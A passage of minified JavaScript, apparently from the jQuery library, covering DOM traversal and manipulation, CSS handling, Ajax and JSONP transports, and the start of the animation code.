b=(a?a.ownerDocument||a:0).documentElement;return b?b.nodeName!=="HTML":!1};var t=function(a,b){var c,d=[],e="",f=b.nodeType?[b]:b;while(c=j.match.PSEUDO.exec(a))e+=c[0],a=a.replace(j.match.PSEUDO,"");a=j.relative[a]?a+"*":a;for(var g=0,h=f.length;g<h;g++)i(a,f[g],d);return i.filter(e,d)};d.find=i,d.expr=i.selectors,d.expr[":"]=d.expr.filters,d.unique=i.uniqueSort,d.text=i.getText,d.isXMLDoc=i.isXML,d.contains=i.contains}();var G=/Until$/,H=/^(?:parents|prevUntil|prevAll)/,I=/,/,J=/^.[^:#\[\.,]*$/,K=Array.prototype.slice,L=d.expr.match.POS,M={children:!0,contents:!0,next:!0,prev:!0};d.fn.extend({find:function(a){var b=this.pushStack("","find",a),c=0;for(var e=0,f=this.length;e<f;e++){c=b.length,d.find(a,this[e],b);if(e>0)for(var g=c;g<b.length;g++)for(var h=0;h<c;h++)if(b[h]===b[g]){b.splice(g--,1);break}}return b},has:function(a){var b=d(a);return this.filter(function(){for(var a=0,c=b.length;a<c;a++)if(d.contains(this,b[a]))return!0})},not:function(a){return this.pushStack(O(this,a,!1),"not",a)},filter:function(a){return this.pushStack(O(this,a,!0),"filter",a)},is:function(a){return!!a&&d.filter(a,this).length>0},closest:function(a,b){var c=[],e,f,g=this[0];if(d.isArray(a)){var h,i,j={},k=1;if(g&&a.length){for(e=0,f=a.length;e<f;e++)i=a[e],j[i]||(j[i]=d.expr.match.POS.test(i)?d(i,b||this.context):i);while(g&&g.ownerDocument&&g!==b){for(i in j)h=j[i],(h.jquery?h.index(g)>-1:d(g).is(h))&&c.push({selector:i,elem:g,level:k});g=g.parentNode,k++}}return c}var l=L.test(a)?d(a,b||this.context):null;for(e=0,f=this.length;e<f;e++){g=this[e];while(g){if(l?l.index(g)>-1:d.find.matchesSelector(g,a)){c.push(g);break}g=g.parentNode;if(!g||!g.ownerDocument||g===b)break}}c=c.length>1?d.unique(c):c;return this.pushStack(c,"closest",a)},index:function(a){if(!a||typeof a==="string")return d.inArray(this[0],a?d(a):this.parent().children());return d.inArray(a.jquery?a[0]:a,this)},add:function(a,b){var c=typeof a==="string"?d(a,b):d.makeArray(a),e=d.merge(this.get(),c);return this.pushStack(N(c[0])||N(e[0])?e:d.unique(e))},andSelf:function(){return this.add(this.prevObject)}}),d.each({parent:function(a){var b=a.parentNode;return b&&b.nodeType!==11?b:null},parents:function(a){return d.dir(a,"parentNode")},parentsUntil:function(a,b,c){return d.dir(a,"parentNode",c)},next:function(a){return d.nth(a,2,"nextSibling")},prev:function(a){return d.nth(a,2,"previousSibling")},nextAll:function(a){return d.dir(a,"nextSibling")},prevAll:function(a){return d.dir(a,"previousSibling")},nextUntil:function(a,b,c){return d.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return d.dir(a,"previousSibling",c)},siblings:function(a){return d.sibling(a.parentNode.firstChild,a)},children:function(a){return d.sibling(a.firstChild)},contents:function(a){return d.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:d.makeArray(a.childNodes)}},function(a,b){d.fn[a]=function(c,e){var f=d.map(this,b,c),g=K.call(arguments);G.test(a)||(e=c),e&&typeof e==="string"&&(f=d.filter(e,f)),f=this.length>1&&!M[a]?d.unique(f):f,(this.length>1||I.test(e))&&H.test(a)&&(f=f.reverse());return this.pushStack(f,a,g.join(","))}}),d.extend({filter:function(a,b,c){c&&(a=":not("+a+")");return b.length===1?d.find.matchesSelector(b[0],a)?[b[0]]:[]:d.find.matches(a,b)},dir:function(a,c,e){var f=[],g=a[c];while(g&&g.nodeType!==9&&(e===b||g.nodeType!==1||!d(g).is(e)))g.nodeType===1&&f.push(g),g=g[c];return f},nth:function(a,b,c,d){b=b||1;var e=0;for(;a;a=a[c])if(a.nodeType===1&&++e===b)break;return a},sibling:function(a,b){var c=[];for(;a;a=a.nextSibling)a.nodeType===1&&a!==b&&c.push(a);return c}});var P=/ jQuery\d+="(?:\d+|null)"/g,Q=/^\s+/,R=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/ig,S=/<([\w:]+)/,T=/<tbody/i,U=/<|&#?\w+;/,V=/<(?:script|object|embed|option|style)/i,W=/checked\s*(?:[^=]|=\s*.checked.)/i,X={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]};X.optgroup=X.option,X.tbody=X.tfoot=X.colgroup=X.caption=X.thead,X.th=X.td,d.support.htmlSerialize||(X._default=[1,"div<div>","</div>"]),d.fn.extend({text:function(a){if(d.isFunction(a))return this.each(function(b){var c=d(this);c.text(a.call(this,b,c.text()))});if(typeof a!=="object"&&a!==b)return this.empty().append((this[0]&&this[0].ownerDocument||c).createTextNode(a));return d.text(this)},wrapAll:function(a){if(d.isFunction(a))return this.each(function(b){d(this).wrapAll(a.call(this,b))});if(this[0]){var b=d(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&a.firstChild.nodeType===1)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){if(d.isFunction(a))return this.each(function(b){d(this).wrapInner(a.call(this,b))});return this.each(function(){var b=d(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){return this.each(function(){d(this).wrapAll(a)})},unwrap:function(){return this.parent().each(function(){d.nodeName(this,"body")||d(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(a){this.nodeType===1&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,!0,function(a){this.nodeType===1&&this.insertBefore(a,this.firstChild)})},before:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this)});if(arguments.length){var a=d(arguments[0]);a.push.apply(a,this.toArray());return this.pushStack(a,"before",arguments)}},after:function(){if(this[0]&&this[0].parentNode)return this.domManip(arguments,!1,function(a){this.parentNode.insertBefore(a,this.nextSibling)});if(arguments.length){var a=this.pushStack(this,"after",arguments);a.push.apply(a,d(arguments[0]).toArray());return a}},remove:function(a,b){for(var c=0,e;(e=this[c])!=null;c++)if(!a||d.filter(a,[e]).length)!b&&e.nodeType===1&&(d.cleanData(e.getElementsByTagName("*")),d.cleanData([e])),e.parentNode&&e.parentNode.removeChild(e);return this},empty:function(){for(var a=0,b;(b=this[a])!=null;a++){b.nodeType===1&&d.cleanData(b.getElementsByTagName("*"));while(b.firstChild)b.removeChild(b.firstChild)}return this},clone:function(a,b){a=a==null?!0:a,b=b==null?a:b;return this.map(function(){return d.clone(this,a,b)})},html:function(a){if(a===b)return this[0]&&this[0].nodeType===1?this[0].innerHTML.replace(P,""):null;if(typeof a!=="string"||V.test(a)||!d.support.leadingWhitespace&&Q.test(a)||X[(S.exec(a)||["",""])[1].toLowerCase()])d.isFunction(a)?this.each(function(b){var c=d(this);c.html(a.call(this,b,c.html()))}):this.empty().append(a);else{a=a.replace(R,"<$1></$2>");try{for(var c=0,e=this.length;c<e;c++)this[c].nodeType===1&&(d.cleanData(this[c].getElementsByTagName("*")),this[c].innerHTML=a)}catch(f){this.empty().append(a)}}return this},replaceWith:function(a){if(this[0]&&this[0].parentNode){if(d.isFunction(a))return this.each(function(b){var c=d(this),e=c.html();c.replaceWith(a.call(this,b,e))});typeof a!=="string"&&(a=d(a).detach());return this.each(function(){var b=this.nextSibling,c=this.parentNode;d(this).remove(),b?d(b).before(a):d(c).append(a)})}return this.pushStack(d(d.isFunction(a)?a():a),"replaceWith",a)},detach:function(a){return this.remove(a,!0)},domManip:function(a,c,e){var f,g,h,i,j=a[0],k=[];if(!d.support.checkClone&&arguments.length===3&&typeof j==="string"&&W.test(j))return this.each(function(){d(this).domManip(a,c,e,!0)});if(d.isFunction(j))return this.each(function(f){var g=d(this);a[0]=j.call(this,f,c?g.html():b),g.domManip(a,c,e)});if(this[0]){i=j&&j.parentNode,d.support.parentNode&&i&&i.nodeType===11&&i.childNodes.length===this.length?f={fragment:i}:f=d.buildFragment(a,this,k),h=f.fragment,h.childNodes.length===1?g=h=h.firstChild:g=h.firstChild;if(g){c=c&&d.nodeName(g,"tr");for(var l=0,m=this.length,n=m-1;l<m;l++)e.call(c?Y(this[l],g):this[l],f.cacheable||m>1&&l<n?d.clone(h,!0,!0):h)}k.length&&d.each(k,_)}return this}}),d.buildFragment=function(a,b,e){var f,g,h,i=b&&b[0]?b[0].ownerDocument||b[0]:c;a.length===1&&typeof a[0]==="string"&&a[0].length<512&&i===c&&a[0].charAt(0)==="<"&&!V.test(a[0])&&(d.support.checkClone||!W.test(a[0]))&&(g=!0,h=d.fragments[a[0]],h&&(h!==1&&(f=h))),f||(f=i.createDocumentFragment(),d.clean(a,i,f,e)),g&&(d.fragments[a[0]]=h?f:1);return{fragment:f,cacheable:g}},d.fragments={},d.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){d.fn[a]=function(c){var e=[],f=d(c),g=this.length===1&&this[0].parentNode;if(g&&g.nodeType===11&&g.childNodes.length===1&&f.length===1){f[b](this[0]);return this}for(var h=0,i=f.length;h<i;h++){var j=(h>0?this.clone(!0):this).get();d(f[h])[b](j),e=e.concat(j)}return this.pushStack(e,a,f.selector)}}),d.extend({clone:function(a,b,c){var e=a.cloneNode(!0),f,g,h;if(!d.support.noCloneEvent&&(a.nodeType===1||a.nodeType===11)&&!d.isXMLDoc(a)){f=a.getElementsByTagName("*"),g=e.getElementsByTagName("*");for(h=0;f[h];++h)$(f[h],g[h]);$(a,e)}if(b){Z(a,e);if(c&&"getElementsByTagName"in a){f=a.getElementsByTagName("*"),g=e.getElementsByTagName("*");if(f.length)for(h=0;f[h];++h)Z(f[h],g[h])}}return e},clean:function(a,b,e,f){b=b||c,typeof b.createElement==="undefined"&&(b=b.ownerDocument||b[0]&&b[0].ownerDocument||c);var g=[];for(var h=0,i;(i=a[h])!=null;h++){typeof i==="number"&&(i+="");if(!i)continue;if(typeof i!=="string"||U.test(i)){if(typeof i==="string"){i=i.replace(R,"<$1></$2>");var j=(S.exec(i)||["",""])[1].toLowerCase(),k=X[j]||X._default,l=k[0],m=b.createElement("div");m.innerHTML=k[1]+i+k[2];while(l--)m=m.lastChild;if(!d.support.tbody){var n=T.test(i),o=j==="table"&&!n?m.firstChild&&m.firstChild.childNodes:k[1]==="<table>"&&!n?m.childNodes:[];for(var p=o.length-1;p>=0;--p)d.nodeName(o[p],"tbody")&&!o[p].childNodes.length&&o[p].parentNode.removeChild(o[p])}!d.support.leadingWhitespace&&Q.test(i)&&m.insertBefore(b.createTextNode(Q.exec(i)[0]),m.firstChild),i=m.childNodes}}else i=b.createTextNode(i);i.nodeType?g.push(i):g=d.merge(g,i)}if(e)for(h=0;g[h];h++)!f||!d.nodeName(g[h],"script")||g[h].type&&g[h].type.toLowerCase()!=="text/javascript"?(g[h].nodeType===1&&g.splice.apply(g,[h+1,0].concat(d.makeArray(g[h].getElementsByTagName("script")))),e.appendChild(g[h])):f.push(g[h].parentNode?g[h].parentNode.removeChild(g[h]):g[h]);return g},cleanData:function(a){var b,c,e=d.cache,f=d.expando,g=d.event.special,h=d.support.deleteExpando;for(var i=0,j;(j=a[i])!=null;i++){if(j.nodeName&&d.noData[j.nodeName.toLowerCase()])continue;c=j[d.expando];if(c){b=e[c]&&e[c][f];if(b&&b.events){for(var k in b.events)g[k]?d.event.remove(j,k):d.removeEvent(j,k,b.handle);b.handle&&(b.handle.elem=null)}h?delete j[d.expando]:j.removeAttribute&&j.removeAttribute(d.expando),delete e[c]}}}});var ba=/alpha\([^)]*\)/i,bb=/opacity=([^)]*)/,bc=/-([a-z])/ig,bd=/([A-Z])/g,be=/^-?\d+(?:px)?$/i,bf=/^-?\d/,bg={position:"absolute",visibility:"hidden",display:"block"},bh=["Left","Right"],bi=["Top","Bottom"],bj,bk,bl,bm=function(a,b){return b.toUpperCase()};d.fn.css=function(a,c){if(arguments.length===2&&c===b)return this;return d.access(this,a,c,!0,function(a,c,e){return e!==b?d.style(a,c,e):d.css(a,c)})},d.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=bj(a,"opacity","opacity");return c===""?"1":c}return a.style.opacity}}},cssNumber:{zIndex:!0,fontWeight:!0,opacity:!0,zoom:!0,lineHeight:!0},cssProps:{"float":d.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,c,e,f){if(a&&a.nodeType!==3&&a.nodeType!==8&&a.style){var g,h=d.camelCase(c),i=a.style,j=d.cssHooks[h];c=d.cssProps[h]||h;if(e===b){if(j&&"get"in j&&(g=j.get(a,!1,f))!==b)return g;return i[c]}if(typeof e==="number"&&isNaN(e)||e==null)return;typeof e==="number"&&!d.cssNumber[h]&&(e+="px");if(!j||!("set"in j)||(e=j.set(a,e))!==b)try{i[c]=e}catch(k){}}},css:function(a,c,e){var f,g=d.camelCase(c),h=d.cssHooks[g];c=d.cssProps[g]||g;if(h&&"get"in h&&(f=h.get(a,!0,e))!==b)return f;if(bj)return bj(a,c,g)},swap:function(a,b,c){var d={};for(var e in b)d[e]=a.style[e],a.style[e]=b[e];c.call(a);for(e in b)a.style[e]=d[e]},camelCase:function(a){return a.replace(bc,bm)}}),d.curCSS=d.css,d.each(["height","width"],function(a,b){d.cssHooks[b]={get:function(a,c,e){var f;if(c){a.offsetWidth!==0?f=bn(a,b,e):d.swap(a,bg,function(){f=bn(a,b,e)});if(f<=0){f=bj(a,b,b),f==="0px"&&bl&&(f=bl(a,b,b));if(f!=null)return f===""||f==="auto"?"0px":f}if(f<0||f==null){f=a.style[b];return f===""||f==="auto"?"0px":f}return typeof f==="string"?f:f+"px"}},set:function(a,b){if(!be.test(b))return b;b=parseFloat(b);if(b>=0)return b+"px"}}}),d.support.opacity||(d.cssHooks.opacity={get:function(a,b){return bb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?parseFloat(RegExp.$1)/100+"":b?"1":""},set:function(a,b){var c=a.style;c.zoom=1;var e=d.isNaN(b)?"":"alpha(opacity="+b*100+")",f=c.filter||"";c.filter=ba.test(f)?f.replace(ba,e):c.filter+" "+e}}),c.defaultView&&c.defaultView.getComputedStyle&&(bk=function(a,c,e){var f,g,h;e=e.replace(bd,"-$1").toLowerCase();if(!(g=a.ownerDocument.defaultView))return b;if(h=g.getComputedStyle(a,null))f=h.getPropertyValue(e),f===""&&!d.contains(a.ownerDocument.documentElement,a)&&(f=d.style(a,e));return f}),c.documentElement.currentStyle&&(bl=function(a,b){var c,d=a.currentStyle&&a.currentStyle[b],e=a.runtimeStyle&&a.runtimeStyle[b],f=a.style;!be.test(d)&&bf.test(d)&&(c=f.left,e&&(a.runtimeStyle.left=a.currentStyle.left),f.left=b==="fontSize"?"1em":d||0,d=f.pixelLeft+"px",f.left=c,e&&(a.runtimeStyle.left=e));return d===""?"auto":d}),bj=bk||bl,d.expr&&d.expr.filters&&(d.expr.filters.hidden=function(a){var b=a.offsetWidth,c=a.offsetHeight;return b===0&&c===0||!d.support.reliableHiddenOffsets&&(a.style.display||d.css(a,"display"))==="none"},d.expr.filters.visible=function(a){return!d.expr.filters.hidden(a)});var bo=/%20/g,bp=/\[\]$/,bq=/\r?\n/g,br=/#.*$/,bs=/^(.*?):\s*(.*?)\r?$/mg,bt=/^(?:color|date|datetime|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,bu=/^(?:GET|HEAD)$/,bv=/^\/\//,bw=/\?/,bx=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,by=/^(?:select|textarea)/i,bz=/\s+/,bA=/([?&])_=[^&]*/,bB=/^(\w+:)\/\/([^\/?#:]+)(?::(\d+))?/,bC=d.fn.load,bD={},bE={};d.fn.extend({load:function(a,b,c){if(typeof a!=="string"&&bC)return bC.apply(this,arguments);if(!this.length)return this;var e=a.indexOf(" ");if(e>=0){var f=a.slice(e,a.length);a=a.slice(0,e)}var g="GET";b&&(d.isFunction(b)?(c=b,b=null):typeof b==="object"&&(b=d.param(b,d.ajaxSettings.traditional),g="POST"));var h=this;d.ajax({url:a,type:g,dataType:"html",data:b,complete:function(a,b,e){e=a.responseText,a.isResolved()&&(a.done(function(a){e=a}),h.html(f?d("<div>").append(e.replace(bx,"")).find(f):e)),c&&h.each(c,[e,b,a])}});return this},serialize:function(){return d.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?d.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||by.test(this.nodeName)||bt.test(this.type))}).map(function(a,b){var c=d(this).val();return c==null?null:d.isArray(c)?d.map(c,function(a,c){return{name:b.name,value:a.replace(bq,"\r\n")}}):{name:b.name,value:c.replace(bq,"\r\n")}}).get()}}),d.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){d.fn[b]=function(a){return this.bind(b,a)}}),d.each(["get","post"],function(a,b){d[b]=function(a,c,e,f){d.isFunction(c)&&(f=f||e,e=c,c=null);return d.ajax({type:b,url:a,data:c,success:e,dataType:f})}}),d.extend({getScript:function(a,b){return d.get(a,null,b,"script")},getJSON:function(a,b,c){return d.get(a,b,c,"json")},ajaxSetup:function(a){d.extend(!0,d.ajaxSettings,a),a.context&&(d.ajaxSettings.context=a.context)},ajaxSettings:{url:location.href,global:!0,type:"GET",contentType:"application/x-www-form-urlencoded",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":"*/*"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":a.String,"text html":!0,"text json":d.parseJSON,"text xml":d.parseXML}},ajaxPrefilter:bF(bD),ajaxTransport:bF(bE),ajax:function(a,e){function w(a,c,e,l){if(t!==2){t=2,p&&clearTimeout(p),o=b,m=l||"",v.readyState=a?4:0;var n,q,r,s=e?bI(f,v,e):b,u,w;if(a>=200&&a<300||a===304){if(f.ifModified){if(u=v.getResponseHeader("Last-Modified"))d.lastModified[f.url]=u;if(w=v.getResponseHeader("Etag"))d.etag[f.url]=w}if(a===304)c="notmodified",n=!0;else try{q=bJ(f,s),c="success",n=!0}catch(x){c="parsererror",r=x}}else r=c,a&&(c="error",a<0&&(a=0));v.status=a,v.statusText=c,n?i.resolveWith(g,[q,c,v]):i.rejectWith(g,[v,c,r]),v.statusCode(k),k=b,f.global&&h.trigger("ajax"+(n?"Success":"Error"),[v,f,n?q:r]),j.resolveWith(g,[v,c]),f.global&&(h.trigger("ajaxComplete",[v,f]),--d.active||d.event.trigger("ajaxStop"))}}typeof e!=="object"&&(e=a,a=b),e=e||{};var f=d.extend(!0,{},d.ajaxSettings,e),g=(f.context=("context"in e?e:d.ajaxSettings).context)||f,h=g===f?d.event:d(g),i=d.Deferred(),j=d._Deferred(),k=f.statusCode||{},l={},m,n,o,p,q=c.location,r=q.protocol||"http:",s,t=0,u,v={readyState:0,setRequestHeader:function(a,b){t===0&&(l[a.toLowerCase()]=b);return this},getAllResponseHeaders:function(){return t===2?m:null},getResponseHeader:function(a){var b;if(t===2){if(!n){n={};while(b=bs.exec(m))n[b[1].toLowerCase()]=b[2]}b=n[a.toLowerCase()]}return b||null},abort:function(a){a=a||"abort",o&&o.abort(a),w(0,a);return this}};i.promise(v),v.success=v.done,v.error=v.fail,v.complete=j.done,v.statusCode=function(a){if(a){var b;if(t<2)for(b in a)k[b]=[k[b],a[b]];else b=a[v.status],v.then(b,b)}return this},f.url=(""+(a||f.url)).replace(br,"").replace(bv,r+"//"),f.dataTypes=d.trim(f.dataType||"*").toLowerCase().split(bz),f.crossDomain||(s=bB.exec(f.url.toLowerCase()),f.crossDomain=s&&(s[1]!=r||s[2]!=q.hostname||(s[3]||(s[1]==="http:"?80:443))!=(q.port||(r==="http:"?80:443)))),f.data&&f.processData&&typeof f.data!=="string"&&(f.data=d.param(f.data,f.traditional)),bG(bD,f,e,v),f.type=f.type.toUpperCase(),f.hasContent=!bu.test(f.type),f.global&&d.active++===0&&d.event.trigger("ajaxStart");if(!f.hasContent){f.data&&(f.url+=(bw.test(f.url)?"&":"?")+f.data);if(f.cache===!1){var x=d.now(),y=f.url.replace(bA,"$1_="+x);f.url=y+(y===f.url?(bw.test(f.url)?"&":"?")+"_="+x:"")}}if(f.data&&f.hasContent&&f.contentType!==!1||e.contentType)l["content-type"]=f.contentType;f.ifModified&&(d.lastModified[f.url]&&(l["if-modified-since"]=d.lastModified[f.url]),d.etag[f.url]&&(l["if-none-match"]=d.etag[f.url])),l.accept=f.dataTypes[0]&&f.accepts[f.dataTypes[0]]?f.accepts[f.dataTypes[0]]+(f.dataTypes[0]!=="*"?", */*; q=0.01":""):f.accepts["*"];for(u in f.headers)l[u.toLowerCase()]=f.headers[u];if(!f.beforeSend||f.beforeSend.call(g,v,f)!==!1&&t!==2){for(u in {success:1,error:1,complete:1})v[u](f[u]);o=bG(bE,f,e,v);if(o){t=v.readyState=1,f.global&&h.trigger("ajaxSend",[v,f]),f.async&&f.timeout>0&&(p=setTimeout(function(){v.abort("timeout")},f.timeout));try{o.send(l,w)}catch(z){status<2?w(-1,z):d.error(z)}}else w(-1,"No Transport")}else w(0,"abort"),v=!1;return v},param:function(a,c){var e=[],f=function(a,b){b=d.isFunction(b)?b():b,e[e.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};c===b&&(c=d.ajaxSettings.traditional);if(d.isArray(a)||a.jquery)d.each(a,function(){f(this.name,this.value)});else for(var g in a)bH(g,a[g],c,f);return e.join("&").replace(bo,"+")}}),d.extend({active:0,lastModified:{},etag:{}});var bK=d.now(),bL=/(\=)\?(&|$)|()\?\?()/i;d.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return d.expando+"_"+bK++}}),d.ajaxPrefilter("json jsonp",function(b,c,e){e=typeof b.data==="string";if(b.dataTypes[0]==="jsonp"||c.jsonpCallback||c.jsonp!=null||b.jsonp!==!1&&(bL.test(b.url)||e&&bL.test(b.data))){var f,g=b.jsonpCallback=d.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h=a[g],i=b.url,j=b.data,k="$1"+g+"$2";b.jsonp!==!1&&(i=i.replace(bL,k),b.url===i&&(e&&(j=j.replace(bL,k)),b.data===j&&(i+=(/\?/.test(i)?"&":"?")+b.jsonp+"="+g))),b.url=i,b.data=j,a[g]=function(a){f=[a]},b.complete=[function(){a[g]=h;if(h)f&&d.isFunction(h)&&a[g](f[0]);else try{delete a[g]}catch(b){}},b.complete],b.converters["script json"]=function(){f||d.error(g+" was not called");return f[0]},b.dataTypes[0]="json";return"script"}}),d.ajaxSetup({accepts:{script:"text/javascript, application/javascript"},contents:{script:/javascript/},converters:{"text script":function(a){d.globalEval(a);return a}}}),d.ajaxPrefilter("script",function(a){a.cache===b&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),d.ajaxTransport("script",function(a){if(a.crossDomain){var d,e=c.getElementsByTagName("head")[0]||c.documentElement;return{send:function(f,g){d=c.createElement("script"),d.async="async",a.scriptCharset&&(d.charset=a.scriptCharset),d.src=a.url,d.onload=d.onreadystatechange=function(a,c){if(!d.readyState||/loaded|complete/.test(d.readyState))d.onload=d.onreadystatechange=null,e&&d.parentNode&&e.removeChild(d),d=b,c||g(200,"success")},e.insertBefore(d,e.firstChild)},abort:function(){d&&d.onload(0,1)}}}});var bM=d.now(),bN={},bO,bP;d.ajaxSettings.xhr=a.ActiveXObject?function(){if(a.location.protocol!=="file:")try{return new a.XMLHttpRequest}catch(b){}try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(c){}}:function(){return new a.XMLHttpRequest};try{bP=d.ajaxSettings.xhr()}catch(bQ){}d.support.ajax=!!bP,d.support.cors=bP&&"withCredentials"in bP,bP=b,d.support.ajax&&d.ajaxTransport(function(b){if(!b.crossDomain||d.support.cors){var c;return{send:function(e,f){bO||(bO=1,d(a).bind("unload",function(){d.each(bN,function(a,b){b.onreadystatechange&&b.onreadystatechange(1)})}));var g=b.xhr(),h;b.username?g.open(b.type,b.url,b.async,b.username,b.password):g.open(b.type,b.url,b.async),(!b.crossDomain||b.hasContent)&&!e["x-requested-with"]&&(e["x-requested-with"]="XMLHttpRequest");try{d.each(e,function(a,b){g.setRequestHeader(a,b)})}catch(i){}g.send(b.hasContent&&b.data||null),c=function(a,e){if(c&&(e||g.readyState===4)){c=0,h&&(g.onreadystatechange=d.noop,delete bN[h]);if(e)g.readyState!==4&&g.abort();else{var i=g.status,j,k=g.getAllResponseHeaders(),l={},m=g.responseXML;m&&m.documentElement&&(l.xml=m),l.text=g.responseText;try{j=g.statusText}catch(n){j=""}i=i===0?!b.crossDomain||j?k?304:0:302:i==1223?204:i,f(i,j,l,k)}}},b.async&&g.readyState!==4?(h=bM++,bN[h]=g,g.onreadystatechange=c):c()},abort:function(){c&&c(0,1)}}}});var bR={},bS=/^(?:toggle|show|hide)$/,bT=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,bU,bV=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]];d.fn.extend({show:function(a,b,c){var e,f;if(a||a===0)return this.animate(bW("show",3),a,b,c);for(var g=0,h=this.length;g<h;g++)e=this[g],f=e.style.display,!d._data(e,"olddisplay")&&f==="none"&&(f=e.style.display=""),f===""&&d.css(e,"display")==="none"&&d._data(e,"olddisplay",bX(e.nodeName));for(g=0;g<h;g++){e=this[g],f=e.style.display;if(f===""||f==="none")e.style.display=d._data(e,"olddisplay")||""}return this},hide:function(a,b,c){if(a||a===0)return this.animate(bW("hide",3),a,b,c);for(var e=0,f=this.length;e<f;e++){var g=d.css(this[e],"display");g!=="none"&&!d._data(this[e],"olddisplay")&&d._data(this[e],"olddisplay",g)}for(e=0;e<f;e++)this[e].style.display="none";return this},_toggle:d.fn.toggle,toggle:function(a,b,c){var e=typeof a==="boolean";d.isFunction(a)&&d.isFunction(b)?this._toggle.apply(this,arguments):a==null||e?this.each(function(){var b=e?a:d(this).is(":hidden");d(this)[b?"show":"hide"]()}):this.animate(bW("toggle",3),a,b,c);return this},fadeTo:function(a,b,c,d){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,e){var f=d.speed(b,c,e);if(d.isEmptyObject(a))return this.each(f.complete);return this[f.queue===!1?"each":"queue"](function(){var b=d.extend({},f),c,e=this.nodeType===1,g=e&&d(this).is(":hidden"),h=this;for(c in a){var i=d.camelCase(c);c!==i&&(a[i]=a[c],delete a[c],c=i);if(a[c]==="hide"&&g||a[c]==="show"&&!g)return b.complete.call(this);if(e&&(c==="height"||c==="width")){b.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY];if(d.css(this,"display")==="inline"&&d.css(this,"float")==="none")if(d.support.inlineBlockNeedsLayout){var j=bX(this.nodeName);j==="inline"?this.style.display="inline-block":(this.style.display="inline",this.style.zoom=1)}else this.style.display="inline-block"}d.isArray(a[c])&&((b.specialEasing=b.specialEasing||{})[c]=a[c][1],a[c]=a[c][0])}b.overflow!=null&&(this.style.overflow="hidden"),b.curAnim=d.extend({},a),d.each(a,function(c,e){var f=new d.fx(h,b,c);if(bS.test(e))f[e==="toggle"?g?"show":"hide":e](a);else{var i=bT.exec(e),j=f.cur()||0;if(i){var k=parseFloat(i[2]),l=i[3]||"px";l!=="px"&&(d.style(h,c,(k||1)+l),j=(k||1)/f.cur()*j,d.style(h,c,j+l)),i[1]&&(k=(i[1]==="-="?-1:1)*k+j),f.custom(j,k,l)}else f.custom(j,e,"")}});return!0})},stop:function(a,b){var c=d.timers;a&&this.queue([]),this.each(function(){for(var a=c.length-1;a>=0;a--)c[a].elem===this&&(b&&c[a](!0),c.splice(a,1))}),b||this.dequeue();return this}}),d.each({slideDown:bW("show",1),slideUp:bW("hide",1),slideToggle:bW("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){d.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),d.extend({speed:function(a,b,c){var e=a&&typeof a==="object"?d.extend({},a):{complete:c||!c&&b||d.isFunction(a)&&a,duration:a,easing:c&&b||b&&!d.isFunction(b)&&b};e.duration=d.fx.off?0:typeof e.duration==="number"?e.duration:e.duration in d.fx.speeds?d.fx.speeds[e.duration]:d.fx.speeds._default,e.old=e.complete,e.complete=function(){e.queue!==!1&&d(this).dequeue(),d.isFunction(e.old)&&e.old.call(this)};return e},easing:{linear:function(a,b,c,d){return c+d*a},swing:function(a,b,c,d){return(-Math.cos(a*Math.PI)/2+.5)*d+c}},timers:[],fx:function(a,b,c){this.options=b,this.elem=a,this.prop=c,b.orig||(b.orig={})}}),d.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this),(d.fx.step[this.prop]||d.fx.step._default)(this)},cur:function(){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null))return this.elem[this.prop];var a=parseFloat(d.css(this.elem,this.prop));return a||0},custom:function(a,b,c){function g(a){return e.step(a)}var 